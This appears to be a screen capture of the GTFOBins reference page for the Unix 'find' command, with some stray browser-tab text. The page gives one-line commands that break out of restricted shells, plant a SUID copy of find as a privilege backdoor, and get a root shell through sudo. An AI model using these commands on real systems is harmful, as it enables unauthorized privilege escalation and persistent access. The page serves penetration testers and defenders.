 Penetration Testing of an FTP Ser
Cracking ZIP files with fcrackzip |
find | GTFOBins
gtfobins.github.io/gtfobins/find/#sudo
ABP
.. / find
Star 4,123
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit
Icecream
APPS